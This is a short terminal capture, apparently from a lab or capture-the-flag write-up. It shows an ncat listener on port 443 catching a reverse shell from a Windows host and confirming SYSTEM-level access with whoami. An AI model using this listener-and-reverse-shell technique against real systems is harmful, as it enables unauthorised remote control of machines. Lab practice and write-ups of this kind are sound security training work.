 ❯ ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.169:52340.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>